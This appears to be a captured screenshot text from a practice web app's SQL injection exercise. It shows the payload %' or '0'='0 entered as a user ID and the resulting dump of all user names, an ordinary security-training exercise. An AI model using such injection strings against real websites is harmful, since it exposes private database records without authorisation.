 Vulnerability: SQL Injection
User ID:
%' or '0' = '0 Submit
ID: %' or '0'='0
First name: admin
Surname: admin
ID: %' or '0'='0
First name: Gordon
Surname: Brown
ID: %' or '0'='0
First name: Hack
Surname: Me
ID: %' or '0'='0
First name: Pablo
Surname: Picasso
ID: %' or '0'='0
First name: Bob
Surname: Smith